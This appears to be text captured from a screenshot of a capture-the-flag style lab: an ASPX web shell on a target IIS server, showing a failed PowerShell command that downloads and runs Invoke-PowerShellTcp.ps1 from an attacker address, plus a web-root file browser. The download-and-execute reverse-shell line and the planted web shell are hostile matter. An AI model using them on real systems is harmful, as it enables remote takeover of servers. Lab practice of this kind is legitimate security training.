 Not secure 10.10.10.5/shell.aspx
0
[SOLVED] mys... Invoke-WebRe...
ASPX Shell by LT
Shell
Execute
Exception calling "DownloadString" with "1" argument(s): "Unable to connect to
the remote server"
At line:1 char:46
+ iex (new-object net.webclient).downloadstring <<<< ('http://10.10.14.4/Invoke
-PowerShellTcp.ps1')
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
File Browser
Drives:
C:
Working directory:
C:/ inetpub/ wwwroot/
Name Size KB Actions
aspnet_client <DIR>
iisstart.htm 0 Del
shell.aspx 5 Del
test 0 Del
welcome.png 180 Del
Upload to this directory:
Choose file No file chosen Upload